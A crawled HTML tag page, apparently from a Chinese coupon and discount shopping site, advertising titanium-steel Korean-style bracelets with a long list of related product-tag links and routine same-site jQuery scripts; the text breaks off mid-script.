

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ai5z.com/tag/view/k/ganghanbanshoulian.html
body_size: 8184
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html class="jp-pc w1200" xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><title></title><meta name="keywords" content=""><meta name="description" content=""><meta name="applicable-device" content="pc" /><meta http-equiv="mobile-agent" content="format=html5;url=:///tag/view/k/ganghanbanshoulian.html" /><meta http-equiv="mobile-agent" content="format=xhtml;url=:///tag/view/k/ganghanbanshoulian.html" /><link rel="shortcut icon" type="image/ico" href="/favicon.ico"><link rel="bookmark" href="/favicon.ico"/><link rel=stylesheet type=text/css href="/static/red/css/alert.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/global.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/md-list.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/pg-index.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/pg-zhe-main.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/main.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/hottag.css" /><script src="https://apps.bdimg.com/libs/jquery/1.11.3/jquery.min.js"></script><script type="text/javascript">jQuery.browser={};(function(){jQuery.browser.msie=false; jQuery.browser.version=0;if(navigator.userAgent.match(/MSIE ([0-9]+)./)){ jQuery.browser.msie=true;jQuery.browser.version=RegExp.$1;}})();</script><script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script><script src="/static/newpi/js/redtag.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/layer/3.1.1/layer.js"></script><script src="/static/newpi/js/fun.js"></script><script src="/static/newpi/js/tdk.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/device.js/0.2.7/device.js"></script><script type="text/javascript">	SITEURL="";
	CURURL="";
	WEBNICK="";
	URL_COOKIE=0;
</script><script type="text/javascript">$.ajax({
		url: "/?m=ajax&a=getuserinfo",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {	
          $('#YTTUID').val(result.msg.id);
		  $('#YTTUNAME').val(result.msg.username);
		  $('#YTTFACE').val(result.msg.face);
        }
    }); 
</script><link type="text/css" rel="stylesheet"	href="/static/newpi/css/brand.css" /></head><body><div id="toolbar"><div class="bar-con"><ul class="topNav fl"><li><a href="/special.html" target="_blank">精选专场</a></li><li><a href="/article/index.html" target="_blank">头条资讯</a></li><li><a href="/show.html" target="_blank">会员晒单</a></li><li><a href="/pin.html" target="_blank">拼多多优惠券</a></li><li><a href="" target="_blank"><em class="icon-normal icon-phone"></em>手机版</a></li></ul><div class="right-show fr"></div></div></div><script>$.ajax({
		url: "/?m=ajax&a=getlogin",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {		    
         $('.right-show').html(result.msg);           			
		}
	});
</script><link type="text/css" rel="stylesheet" href="/static/newpi/css/morenav.css" /><div class="header"><div class="area"><div class="logo logo1"><div class="fl"><a class="juan-logo fl" href="" title=""><img src="" alt=""></a></div></div><div id="mallSearch" class="mall-search"><form name="search" action="" id="searchForm" class="mallSearch-form clearfix" target="_top" acceptcharset="utf-8"><fieldset><div class="mallSearch-input clearfix"><div class="s-combobox"><div class="s-combobox-input-wrap"><input type="hidden" name="m" value="search"><input type="hidden" name="a" value="index"><input type="text" name="k" autocomplete="off" x-webkit-speech="" x-webkit-grammar="builtin:translate" value="秋装" id="searchprompt"></div></div><button type="submit">搜索<s></s></button></div></fieldset></form><div class="search-keywords"><div class="hot-keys" id="js-hot-keys"></div></div><div class="searchprompt-info cf"><ul class="cf" style="z-index:98;position:absolute;" id="sugwords"></ul></div></div><a rel="nofollow" href="/bao/index.html" target="_blank" style="margin-top: -80px;margin-left: 30px;float: right;"><img src="/static/newpi/images/apply.gif" _hover-ignore="1"></a></div><div class="mainNav"><div class="nav"><ul class="navigation fl"><li ><a  href="">最新折扣</a></li><li ><a href="/jd.html" target="_blank">京东优惠券<i></i></a></li><li ><a href="/jiu.html" >9.9包邮</a></li><li ><a href="/shijiu.html" >20封顶</a></li><li ><a href="/brand.html" target="_blank">品牌团</a></li></ul><div class="state-show fr" ><a rel="nofollow" class="normal-a " href="/gift/index.html" target="_blank">积分商城</a><span id="signinid"><a rel="nofollow" href="#" class="sign_btn signin signbtss normal-a"><em class="icon-normal icon-sign"></em><em class="text stextxix">签到领积分</em></a><div class="normal-side-box"><div class="box-tips signiiss"></div></div></span></div></div></div></div><script type="text/javascript">	$.ajax({
		url: "/?m=ajax&a=getsign",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {		    
          $('.signbtss').addClass(result.msg.class);
		  $('.stextxix').text(result.msg.text);
		  $('.box-tips.signiiss').html(result.msg.html);
        }
    });    
</script><div class="main w1200"><div class="tags-type"><div class="tags-title fl"><h1>钛钢韩版手链</h1></div><div class="tags-con fl"><p>【<strong>钛钢韩版手链</strong>】特价促销专场-最新最全的钛钢韩版手链打折特卖信息，商品品类丰富，实时更新高性价比钛钢韩版手链单品、淘宝网钛钢韩版手链打折特卖信息，品牌钛钢韩版手链特价促销1折起，省钱实惠，所有商品人工质检，品质保障。买钛钢韩版手链，就上！亲：请您记住我们的永久网址:或者按 ctrl+d 收藏我们，下次可以直接来哦！</p></div></div><div class="main pr mt10 clear"><ul class="goods-list clear" style="width:1200px;overflow: hidden;"></ul><div class="page"><em></em><div></div></div></div><div class="tags-other clear"><h3>随便看看</h3><div class="box brand-box other-box"><a href="/tag/view/k/leisizhongxiuxuefangshan.html" target="_blank">蕾丝中袖雪纺衫</a><a href="/tag/view/k/leisikeaineiyi.html" target="_blank">蕾丝可爱内衣</a><a href="/tag/view/k/leisiwuxiushangyi.html" target="_blank">蕾丝无袖上衣</a><a href="/tag/view/k/leisichunjibanshenqun.html" target="_blank">蕾丝春季半身裙</a><a href="/tag/view/k/leisitianyuantaibu.html" target="_blank">蕾丝田园台布</a><a href="/tag/view/k/leisibaidatxu.html" target="_blank">蕾丝百搭t恤</a><a href="/tag/view/k/leisiduanxiunvshangyi.html" target="_blank">蕾丝短袖女上衣</a><a href="/tag/view/k/leisiduanxiuchangqun.html" target="_blank">蕾丝短袖长裙</a><a href="/tag/view/k/leisililinglianyiqun.html" target="_blank">蕾丝立领连衣裙</a><a href="/tag/view/k/leisiwangshatxu.html" target="_blank">蕾丝网纱t恤</a><a href="/tag/view/k/leisijianbulianyiqun.html" target="_blank">蕾丝肩部连衣裙</a><a href="/tag/view/k/leisishandiaodai.html" target="_blank">蕾丝衫吊带</a><a href="/tag/view/k/leisihanbantxu.html" target="_blank">蕾丝韩版t恤</a><a href="/tag/view/k/leisiyuweilifu.html" target="_blank">蕾丝鱼尾礼服</a><a href="/tag/view/k/baowufenku.html" target="_blank">薄五分裤</a><a href="/tag/view/k/baoyingerniaobushi.html" target="_blank">薄婴儿尿不湿</a><a href="/tag/view/k/baoxinkuankaishan.html" target="_blank">薄新款开衫</a><a href="/tag/view/k/baokuanyamaduanku.html" target="_blank">薄款亚麻短裤</a><a href="/tag/view/k/baokuanxiuxiannanku.html" target="_blank">薄款休闲男裤</a><a href="/tag/view/k/baokuanertongkuzi.html" target="_blank">薄款儿童裤子</a><a href="/tag/view/k/baokuankuaku.html" target="_blank">薄款垮裤</a><a href="/tag/view/k/baokuanxiajiqifenku.html" target="_blank">薄款夏季七分裤</a><a href="/tag/view/k/baokuanbaobaowazi.html" target="_blank">薄款宝宝袜子</a><a href="/tag/view/k/baokuanxiaowaitaokaishan.html" target="_blank">薄款小外套开衫</a><a href="/tag/view/k/baokuanhuxi.html" target="_blank">薄款护膝</a><a href="/tag/view/k/baokuanwuhenxiongzhao.html" target="_blank">薄款无痕胸罩</a><a href="/tag/view/k/baokuanshishangchangku.html" target="_blank">薄款时尚长裤</a><a href="/tag/view/k/baokuanchunjichangku.html" target="_blank">薄款春季长裤</a><a href="/tag/view/k/baokuanxianshouqifenku.html" target="_blank">薄款显瘦七分裤</a><a href="/tag/view/k/baokuanxianshoufengyi.html" target="_blank">薄款显瘦风衣</a><a href="/tag/view/k/baokuansongjinyaoxiuxianku.html" target="_blank">薄款松紧腰休闲裤</a><a href="/tag/view/k/baokuanbaisewenxiong.html" target="_blank">薄款白色文胸</a><a href="/tag/view/k/baokuanduanwazi.html" target="_blank">薄款短袜子</a><a href="/tag/view/k/baokuanjinshenchangku.html" target="_blank">薄款紧身长裤</a><a href="/tag/view/k/baokuanyundongshangyi.html" target="_blank">薄款运动上衣</a><a href="/tag/view/k/baokuangaoyaochangku.html" target="_blank">薄款高腰长裤</a><a href="/tag/view/k/renhuazhuangshui.html" target="_blank">薏仁化妆水</a><a href="/tag/view/k/yicaoshuangfushui.html" target="_blank">薰衣草爽肤水</a><a href="/tag/view/k/cangshinianzhu.html" target="_blank">藏式念珠</a><a href="/tag/view/k/tengshafachuang.html" target="_blank">藤沙发床</a><a href="/tag/view/k/tengbianhuanxiedeng.html" target="_blank">藤编换鞋凳</a><a href="/tag/view/k/tengbiantangyi.html" target="_blank">藤编躺椅</a><a href="/tag/view/k/huyanshishuijingshoulian.html" target="_blank">虎眼石水晶手链</a><a href="/tag/view/k/hujingshishouchuan.html" target="_blank">虎睛石手串</a><a href="/tag/view/k/dangaozhishi.html" target="_blank">蛋糕芝士</a><a href="/tag/view/k/fengmipingzi.html" target="_blank">蜂蜜瓶子</a><a href="/tag/view/k/xiuzhongchangkuanzhenzhishan.html" target="_blank">蝙蝠袖中长款针织衫</a><a href="/tag/view/k/hudiezhulian.html" target="_blank">蝴蝶珠帘</a><a href="/tag/view/k/hudiejienvbanshenqun.html" target="_blank">蝴蝶结女半身裙</a><a href="/tag/view/k/hudiejiehunshalifu.html" target="_blank">蝴蝶结婚纱礼服</a><a href="/tag/view/k/hudiejiexinkuangaogenxie.html" target="_blank">蝴蝶结新款高跟鞋</a><a href="/tag/view/k/hudiejieshenkoudanxie.html" target="_blank">蝴蝶结深口单鞋</a><a href="/tag/view/k/hudiejieduankuantxu.html" target="_blank">蝴蝶结短款t恤</a><a href="/tag/view/k/hudiejietiezhi.html" target="_blank">蝴蝶结贴纸</a><a href="/tag/view/k/hudiejiechangtongwa.html" target="_blank">蝴蝶结长筒袜</a><a href="/tag/view/k/hudiezhuangshihua.html" target="_blank">蝴蝶装饰画</a><a href="/tag/view/k/dielianhualianyiqun.html" target="_blank">蝶恋花连衣裙</a><a href="/tag/view/k/luokoue27qiupaodeng.html" target="_blank">螺口e27球泡灯</a><a href="/tag/view/k/xinglixiangdabaodai.html" target="_blank">行李箱打包带</a><a href="/tag/view/k/yilianzhengpinlianyiqun.html" target="_blank">衣恋正品连衣裙</a><a href="/tag/view/k/yileisilianyiqun.html" target="_blank">衣蕾丝连衣裙</a><a href="/tag/view/k/bushuimianmofen.html" target="_blank">补水面膜粉</a><a href="/tag/view/k/chenshanshiniuzilianyiqun.html" target="_blank">衬衫式牛仔连衣裙</a><a href="/tag/view/k/zhuangkuotuiku.html" target="_blank">装阔腿裤</a><a href="/tag/view/k/zhuangshiduocengxianglian.html" target="_blank">装饰多层项链</a><a href="/tag/view/k/zhuangshihuajia.html" target="_blank">装饰花架</a><a href="/tag/view/k/luozhuangfangzhenyanjiemao.html" target="_blank">裸妆仿真眼睫毛</a><a href="/tag/view/k/zhounvshiweijin.html" target="_blank">褶皱女士围巾</a><a href="/tag/view/k/xifuhanbanshangyi.html" target="_blank">西服韩版上衣</a><a href="/tag/view/k/xizhuangjiake.html" target="_blank">西装夹克</a><a href="/tag/view/k/xizhuanglingyangmaone.html" target="_blank">西装领羊毛呢</a><a href="/tag/view/k/ximenzibingxiang.html" target="_blank">西门子冰箱</a><a href="/tag/view/k/jiaoguibatai.html" target="_blank">角柜吧台</a><a href="/tag/view/k/chupingshouhuan.html" target="_blank">触屏手环</a><a href="/tag/view/k/chumoyaokongkaiguan.html" target="_blank">触摸遥控开关</a><a href="/tag/view/k/jiyiyingerzhentou.html" target="_blank">记忆婴儿枕头</a><a href="/tag/view/k/diaozhengxingbaowenwenxiong.html" target="_blank">调整型豹纹文胸</a><a href="/tag/view/k/doudoubanxie.html" target="_blank">豆豆板鞋</a><a href="/tag/view/k/haohuaquanshenanmoyi.html" target="_blank">豪华全身按摩椅</a><a href="/tag/view/k/baowentougu.html" target="_blank">豹纹头箍</a><a href="/tag/view/k/baowennvlianyiqun.html" target="_blank">豹纹女连衣裙</a><a href="/tag/view/k/baowenmaozi.html" target="_blank">豹纹帽子</a><a href="/tag/view/k/baowendiaozhengxingwenxiong.html" target="_blank">豹纹调整型文胸</a><a href="/tag/view/k/baowenchangkuanweijin.html" target="_blank">豹纹长款围巾</a><a href="/tag/view/k/beiqinxiguanbei.html" target="_blank">贝亲吸管杯</a><a href="/tag/view/k/huozhaocaiyu.html" target="_blank">货招财玉貔貅</a><a href="/tag/view/k/huocheluntai.html" target="_blank">货车轮胎</a><a href="/tag/view/k/tiepiandengtiao.html" target="_blank">贴片灯条</a><a href="/tag/view/k/guishuangrenshafa.html" target="_blank">贵妃双人沙发</a><a href="/tag/view/k/zouguangbaiqun.html" target="_blank">走光百褶裙</a><a href="/tag/view/k/chaoxianleisilianyiqun.html" target="_blank">超仙蕾丝连衣裙</a><a href="/tag/view/k/chaohouwaichuandadiku.html" target="_blank">超厚外穿打底裤</a><a href="/tag/view/k/chaohounvbaonuanku.html" target="_blank">超厚女保暖裤</a><a href="/tag/view/k/chaohoudiaozhengxingneiyi.html" target="_blank">超厚调整型内衣</a><a href="/tag/view/k/chaodahuwaizhangpeng.html" target="_blank">超大户外帐篷</a><a href="/tag/view/k/chaodadoupeng.html" target="_blank">超大斗篷</a><a href="/tag/view/k/chaodageziweijin.html" target="_blank">超大格子围巾</a><a href="/tag/view/k/chaoxianshougaoyaoniuziku.html" target="_blank">超显瘦高腰牛仔裤</a><a href="/tag/view/k/chaoduankuankaishan.html" target="_blank">超短款开衫</a><a href="/tag/view/k/chaomengbaozhen.html" target="_blank">超萌抱枕</a><a href="/tag/view/k/chaobaochuangyiyanhe.html" target="_blank">超薄创意烟盒</a><a href="/tag/view/k/chaobaoshiyingnvbiao.html" target="_blank">超薄石英女表</a><a href="/tag/view/k/chaobaojuhewuchongdianbao.html" target="_blank">超薄聚合物充电宝</a><a href="/tag/view/k/chaobaotiemo.html" target="_blank">超薄贴膜</a><a href="/tag/view/k/chaobaotaocishoubiao.html" target="_blank">超薄陶瓷手表</a><a href="/tag/view/k/chaoqingshuangrenzhangpeng.html" target="_blank">超轻双人帐篷</a><a href="/tag/view/k/chaochangdabaiqun.html" target="_blank">超长大摆裙</a><a href="/tag/view/k/chaochangliusuerhuan.html" target="_blank">超长流苏耳环</a><a href="/tag/view/k/chaochangjiemaogao.html" target="_blank">超长睫毛膏</a><a href="/tag/view/k/chaogaogenneizenggaonvxie.html" target="_blank">超高跟内增高女鞋</a><a href="/tag/view/k/chaogaogenpogendanxie.html" target="_blank">超高跟坡跟单鞋</a><a href="/tag/view/k/chaogaogenoumeinvxie.html" target="_blank">超高跟欧美女鞋</a><a href="/tag/view/k/cheyongbuyichouzhihe.html" target="_blank">车用布艺抽纸盒</a><a href="/tag/view/k/cheyongqichezhijinhe.html" target="_blank">车用汽车纸巾盒</a><a href="/tag/view/k/cheyongxiangzuanxiangshui.html" target="_blank">车用镶钻香水</a><a href="/tag/view/k/cheyongxiangshuiping.html" target="_blank">车用香水瓶</a><a href="/tag/view/k/cheshenliangtiao.html" target="_blank">车身亮条</a><a href="/tag/view/k/chezai12vchongqibeng.html" target="_blank">车载12v充气泵</a><a href="/tag/view/k/chezaigps.html" target="_blank">车载gps</a><a href="/tag/view/k/chezaichuangdian.html" target="_blank">车载床垫</a><a href="/tag/view/k/chezaigaoqingyitiji.html" target="_blank">车载高清一体机</a><a href="/tag/view/k/zhuanjiaohoupishafa.html" target="_blank">转角厚皮沙发</a><a href="/tag/view/k/zhuanjiaotaishishuzhuo.html" target="_blank">转角台式书桌</a><a href="/tag/view/k/ruankezhuarongchongfengyi.html" target="_blank">软壳抓绒冲锋衣</a><a href="/tag/view/k/ruantaonvbiao.html" target="_blank">软陶女表</a><a href="/tag/view/k/qingbianxiekuabao.html" target="_blank">轻便斜挎包</a><a href="/tag/view/k/lajiaoshucaizhongzi.html" target="_blank">辣椒蔬菜种子</a><a href="/tag/view/k/guoxitumaochangxue.html" target="_blank">过膝兔毛长靴</a><a href="/tag/view/k/guoxidatuiwa.html" target="_blank">过膝大腿袜</a><a href="/tag/view/k/guodaoloutideng.html" target="_blank">过道楼梯灯</a><a href="/tag/view/k/yundongxiuxianqiuxie.html" target="_blank">运动休闲球鞋</a><a href="/tag/view/k/yundongxiuxianyurongfu.html" target="_blank">运动休闲羽绒服</a><a href="/tag/view/k/yundongchuangyishuihu.html" target="_blank">运动创意水壶</a><a href="/tag/view/k/yundongpingdinvxie.html" target="_blank">运动平底女鞋</a><a href="/tag/view/k/yundonghuwaiyanjing.html" target="_blank">运动户外眼镜</a><a href="/tag/view/k/yundongxianshoulianyiqun.html" target="_blank">运动显瘦连衣裙</a><a href="/tag/view/k/yundongzhengpinnanxie.html" target="_blank">运动正品男鞋</a><a href="/tag/view/k/yundongruishishoubiao.html" target="_blank">运动瑞士手表</a><a href="/tag/view/k/yundongfenghanbannvxie.html" target="_blank">运动风韩版女鞋</a><a href="/tag/view/k/jinshiqianshuijing.html" target="_blank">近视潜水镜</a><a href="/tag/view/k/jinkoubuzhibu.html" target="_blank">进口不织布</a><a href="/tag/view/k/jinkoupaozi.html" target="_blank">进口刨子</a><a href="/tag/view/k/jinkouchufangshounajia.html" target="_blank">进口厨房收纳架</a><a href="/tag/view/k/jinkouyumipian.html" target="_blank">进口玉米片</a><a href="/tag/view/k/jinkouruanjiaonang.html" target="_blank">进口软胶囊</a><a href="/tag/view/k/yuanjingkaiguan.html" target="_blank">远景开关</a><a href="/tag/view/k/liantishishangyongyi.html" target="_blank">连体时尚泳衣</a><a href="/tag/view/k/liantimeitiyi.html" target="_blank">连体美体衣</a><a href="/tag/view/k/lianyiqunziaziqun.html" target="_blank">连衣裙子a字裙</a><a href="/tag/view/k/lianyiqunxidai.html" target="_blank">连衣裙系带</a><a href="/tag/view/k/dikahuwaidengshanxie.html" target="_blank">迪卡侬户外登山鞋</a><a href="/tag/view/k/dikahuwaixuedixue.html" target="_blank">迪卡侬户外雪地靴</a><a href="/tag/view/k/diaozhijiayou.html" target="_blank">迪奥指甲油</a><a href="/tag/view/k/minikeailingqianbao.html" target="_blank">迷你可爱零钱包</a><a href="/tag/view/k/minijinshushuqian.html" target="_blank">迷你金属书签</a><a href="/tag/view/k/midiexiangchunlu.html" target="_blank">迷迭香纯露</a><a href="/tag/view/k/songnvyougongzi.html" target="_blank">送女友公仔</a><a href="/tag/view/k/songnvyouchunyin.html" target="_blank">送女友纯银</a><a href="/tag/view/k/toucaiyitiku.html" target="_blank">透彩一体裤</a><a href="/tag/view/k/toumingnvneiku.html" target="_blank">透明女内裤</a><a href="/tag/view/k/toumingdaigaishuibeizi.html" target="_blank">透明带盖水杯子</a><a href="/tag/view/k/toumingdiandongcheyupi.html" target="_blank">透明电动车雨披</a><a href="/tag/view/k/touminghuaqi.html" target="_blank">透明花器</a><a href="/tag/view/k/touqizhengpinyundongxie.html" target="_blank">透气正品运动鞋</a><a href="/tag/view/k/toujingdadeng.html" target="_blank">透镜大灯</a><a href="/tag/view/k/tuguanyuechibao.html" target="_blank">途观钥匙包</a><a href="/tag/view/k/sudongdianxin.html" target="_blank">速冻点心</a><a href="/tag/view/k/zaoxingfaka.html" target="_blank">造型发卡</a><a href="/tag/view/k/zaoxingbitong.html" target="_blank">造型笔筒</a><a href="/tag/view/k/yaokongchumokaiguan.html" target="_blank">遥控触摸开关</a><a href="/tag/view/k/zhemifen.html" target="_blank">遮瑕蜜粉</a><a href="/tag/view/k/xiangshui.html" target="_blank">邂逅香水</a><a href="/tag/view/k/jiubatieyidiaodeng.html" target="_blank">酒吧铁艺吊灯</a><a href="/tag/view/k/jiudianweiyi.html" target="_blank">酒店围椅</a><a href="/tag/view/k/jiudiangongzuozhifu.html" target="_blank">酒店工作制服</a><a href="/tag/view/k/jiudianzhengpinzhentou.html" target="_blank">酒店正品枕头</a><a href="/tag/view/k/jiuhongsebaobao.html" target="_blank">酒红色包包</a><a href="/tag/view/k/sucuibinggan.html" target="_blank">酥脆饼干</a><a href="/tag/view/k/kupaipitao.html" target="_blank">酷派皮套</a><a href="/tag/view/k/youxiacaipanzi.html" target="_blank">釉下彩盘子</a><a href="/tag/view/k/jinshujiantounvxie.html" target="_blank">金属尖头女鞋</a><a href="/tag/view/k/jinhounanxie.html" target="_blank">金猴男鞋</a><a href="/tag/view/k/jinyinsedanxie.html" target="_blank">金银色单鞋</a><a href="/tag/view/k/jinyusiliao.html" target="_blank">金鱼饲料</a><a href="/tag/view/k/zhenzhibaotundadiqun.html" target="_blank">针织包臀打底裙</a><a href="/tag/view/k/zhenzhibanshenduanqun.html" target="_blank">针织半身短裙</a><a href="/tag/view/k/zhenzhilalianlianyiqun.html" target="_blank">针织拉链连衣裙</a><a href="/tag/view/k/zhenzhimianxiankaishan.html" target="_blank">针织棉线开衫</a><a href="/tag/view/k/zhenzhiqizhidadishan.html" target="_blank">针织气质打底衫</a><a href="/tag/view/k/zhenzhinanshiyangmaoshan.html" target="_blank">针织男士羊毛衫</a><a href="/tag/view/k/zhenzhiqiumaoyi.html" target="_blank">针织秋毛衣</a><a href="/tag/view/k/zhenzhishannvduanwaitao.html" target="_blank">针织衫女短外套</a><a href="/tag/view/k/zhenzhishankuansongmaoyi.html" target="_blank">针织衫宽松毛衣</a><a href="/tag/view/k/zhenzhishankaishanduanwaitao.html" target="_blank">针织衫开衫短外套</a><a href="/tag/view/k/zhenzhikonglianyiqun.html" target="_blank">针织镂空连衣裙</a><a href="/tag/view/k/zhenzhimajiakaishan.html" target="_blank">针织马甲开衫</a><a href="/tag/view/k/dingzhubaobao.html" target="_blank">钉珠包包</a><a href="/tag/view/k/dingzhuweijin.html" target="_blank">钉珠围巾</a><a href="/tag/view/k/dingzuanlifu.html" target="_blank">钉钻礼服</a><a href="/tag/view/k/diaoxiangzhijia.html" target="_blank">钓箱支架</a><a href="/tag/index.html" target="_blank">更多&gt;&gt;</a></div></div></div><div class="foot"><div class="white_bg"><div class="foot-con"><div class="con-box-n clear"><div class="app-side-box fl"><p class="app-show"><img src="" width="128px"></p><p class="app-txt">扫描二维码打开</p></div><div class="con-left-info fl"><dl class="update"><dt>关于我们</dt><dd><a rel="nofollow" href="/help/read/id/1.html" target="_blank"><i></i>关于我们</a></dd><dd><a rel="nofollow" href="/help/read/id/3.html" target="_blank"><i></i>联系我们</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>新浪微博</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>QQ空间</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>腾讯微博</a></dd></dl><dl class="cooperation"><dt>商务合作</dt><dd><a href="/bao/index.html" target="_blank"><i></i>卖家报名</a></dd><dd><a rel="nofollow" href="/help/read/id/5.html" target="_blank"><i></i>免责声明</a></dd><dd><a rel="nofollow" href="/help/read/id/2.html" target="_blank"><i></i>广告合作</a></dd><dd><a rel="nofollow" href="/help/app.html" target="_blank"><i></i>APP客户端</a></dd></dl><dl class="cor-info"><dt>用户帮助</dt><dd><a rel="nofollow" href="/help/read/id/6.html" target="_blank"><i></i>常见问题</a></dd><dd><a rel="nofollow" href="/help/qianggou.html" target="_blank"><i></i>抢购小技巧</a></dd><dd class="school"><a rel="nofollow" href="/help/xiaobao.html" target="_blank"><i></i>消费者保障</a></dd></dl><dl class="help-info"><dt>会员中心</dt><dd><a rel="nofollow" href="/user/like.html" target="_blank"><i></i>我的收藏</a></dd><dd><a rel="nofollow" href="/user/register.html" target="_blank"><i></i>免费注册</a></dd><dd><a rel="nofollow" href="/user/login.html" target="_blank"><i></i>登录本站</a></dd><dd><a rel="nofollow" href="/forget/index.html" target="_blank"><i></i>找回密码</a></dd></dl></div><div class="con-menu fr"><!--<a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&amp;uin=&amp;site=qq&amp;menu=yes" class="service-add fl" target="_blank"></a>--><span class="service-time fl"><p>周一至周六 </p><p>9:00-22:00 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p></span></div></div><div class="footer_new"><div class="box"></div></div><p>是一家<a href=""><b>优惠券</b></a>领取导购比价网站。汇集<a href=""><b>淘宝优惠券</b></a>、天猫超市优惠券、京东优惠券、拼多多优惠券。网站中的商品均来自于互联网，所有商品信息请以店内详情为准。</p><p>联系我们:dsad6236@hotmail.com</p><p class="ft-company">&nbsp;&nbsp;<a rel="nofollow" href="http://beian.miit.gov.cn/" target="_blank"></a>&#12288;&#12288;Copyright &copy; 2010 - 2019  All Rights Reserved  </p></div></div></div><script type="text/javascript">var yangtataER = {
 root: "",
 site: "",  
 url:{}
};
var lang = {};
lang.tips = "友情提示";lang.please_input = "请输入";lang.username = "帐号";lang.password = "密码";lang.login_title = "用户登陆";lang.correct_itemurl = "正确的商品地址";lang.title = "标题";lang.card_loading = "正在获取用户信息";lang.wait = "请稍后......";lang.chaxun = "报名查询系统";lang.fanli = "查询优惠券";lang.please_select = "请选择分类";</script><script type="text/javascript" src="/static/js/jquery/plugins/jquery.tools.min.js"></script><script type="text/javascript" src="/static/js/jquery/plugins/formvalidator.js"></script><script type="text/javascript" src="/static/js/fileuploader.js"></script><script type="text/javascript" src="/static/js/yangtata.js"></script><script type="text/javascript" src="/static/js/dialog.js"></script><script type="text/javascript" src="/static/js/user.js"></script><script type="text/javascript" src="/static/newpi/js/lightbox.js"></script><script type="text/javascript" src="/static/newpi/js/goodlist.js"></script><script type="text/javascript">	$('img.lazy').lazyload({threshold:200,failure_limit:30,effect : "fadeIn"});	
    var YANGTATA = {    
    loginurl:"/user/login.html",
    userurl:"/user/index.html",    
	fanliurl: "/ajax/fanli.html",
	pid: "",
	exn: "积分"
};
</script><script>	$.ajax({
		url: "/?m=ajax&a=getmsgnum",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {	
	    if(result.status==1 && result.msg>0){
        layer.open({
        type: 1
		,title:'短消息提醒'
		,anim: 2
        ,offset: 'rb' //具体配置参考：http://www.layui.com/doc/modules/layer.html#offset
        ,id: 'layerDemo' //防止重复弹出
        ,content: '<div style="padding: 20px 100px;">您有'+ result.msg +'条未读短消息</div>'
        ,btn: '立即阅读'
        ,btnAlign: 'c' //按钮居中
        ,shade: 0 //不显示遮罩
        ,success: function(layero){
        var btn = layero.find('.layui-layer-btn');
